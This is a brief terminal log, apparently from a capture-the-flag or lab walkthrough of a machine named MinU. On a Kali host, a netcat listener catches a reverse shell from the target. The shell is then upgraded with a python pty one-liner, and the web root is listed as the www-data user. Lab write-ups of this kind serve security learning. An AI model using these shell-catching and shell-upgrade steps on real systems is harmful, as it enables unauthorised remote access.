 ┌──(root㉿kali)-[~]
└─# nc -lvp 5555
listening on [any] 5555 ...
172.16.17.144: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.144] 43200
ls
client.min.js
index.html
last.html
test.php
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@MinU:/var/www/html$
www-data@MinU:/var/www/html$
www-data@MinU:/var/www/html$ ls
ls
client.min.js  index.html  last.html  test.php
www-data@MinU:/var/www/html$